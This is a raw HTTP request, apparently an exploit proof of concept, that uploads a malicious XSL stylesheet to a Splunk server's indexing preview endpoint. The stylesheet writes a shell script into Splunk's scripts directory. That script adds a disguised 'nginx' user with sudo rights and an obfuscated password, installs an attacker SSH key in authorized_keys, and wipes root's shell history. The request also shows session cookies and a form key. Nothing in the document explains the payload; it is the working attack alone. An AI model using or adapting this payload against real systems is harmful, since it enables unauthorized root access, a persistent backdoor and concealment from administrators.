 POST /en-US/splunkd/__upload/indexing/preview?output_mode=json&props.NO_BINARY_CHECK=1&input.path=search.xsl HTTP/1.1
Host: ubuntu:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept-Encoding: gzip, deflate, br
Accept: text/javascript, text/html, application/xml, text/xml, */*
Connection: keep-alive
X-Requested-With: XMLHttpRequest
X-Splunk-Form-Key: 7329280097253260706
Cookie: splunkd_8000=Qwwd^Wsu1LKIQ1wyhHD39Xh1hhVVVKhcBpjhRad2F4izvjbE9MV658229L3Y_DiEzPgBw5f^ZzybEUBBnOgjDZNxniMCUm4YdpAeQ2mnRgzNuA8JJ5qHZUsjDcOrrmiYnRaCnqY; splunkweb_c
srf_token_8000=7329280097253260706; session_id_8000=df3ea150f1987e9303605bbaa9a30fae85cc6fbe
Content-Length: 1559
Content-Type: multipart/form-data; boundary=701f565ce8c744fcd96cd368909b966e
--701f565ce8c744fcd96cd368909b966e
Content-Disposition: form-data; name="spl-file"; filename="search.xsl"
Content-Type: application/xslt+xml
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl">
<xsl:template match="/">
<exsl:document href="/opt/splunk/bin/scripts/search.sh" method="text">
<xsl:text>#!/bin/bash&#10;adduser --shell /bin/bash --gecos nginx --quiet --disabled-password --home /var/www/ nginx&#10;access=$(echo MzlhNmJiZTY0NTYzLTY3MDktOT
NhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev)&#10;echo &quot;nginx:$access&quot; | chpasswd&#10;usermod -aG sudo nginx&#10;mkdir /var/www/.ssh&#10;echo &quot;ssh-rsa AAAAB3N
zaC1yc2EAAAADAQABAAABgQDKoougbBG5oQuAQWW2JcHY/ZN49jmeegLqgVlimxv42SfFXcuRgUoyostBB6HnHB5lKxjrBmG/183q1AWn6HBmHpbzjZZqKwSfKgap34COp9b+E9oIgsu12lA1I7TpOw1S6AE71d4iPj5pFFxp
UbSG7zJaQ2CAh1qK/0RXioZYbEGYDKVQc7ivd1TBvt0puoogWxllsCUTlJxyQXg2OcDA/8enLh+8UFKIvZy4Ylr4zNY4DyHmwVDL06hcjTfCP4T/JWHf8ShEld15gjuF1hZXOuQY4qwit/oYRN789mq2Ke+Azp0wEo/wTNHeY
9OSQOn04zGQH/bLfnjJuq1KQYUUHRCE1CXjUt4cxazQHnNeVWlGOn5Dklb/CwkIcarX4cYQM36rqMusTPPvaGmIbcWiXw9J3ax/QB2DR3dF31znW4g5vHjYYrFeKmcZU1+DCUx075nJEVjy+QDTMQvRXW9Jev6OApHVLZc6Lx
8nNm8c6X6s4qBSu8EcLLWYFWIwxqE= support@nginx.org&quot; &gt; /var/www/.ssh/authorized_keys&#10;chown -R nginx:nginx /var/www/&#10;cat /dev/null &gt; /root/.bash_history</
xsl:text>
</exsl:document>
</xsl:template>
</xsl:stylesheet>
--701f565ce8c744fcd96cd368909b966e--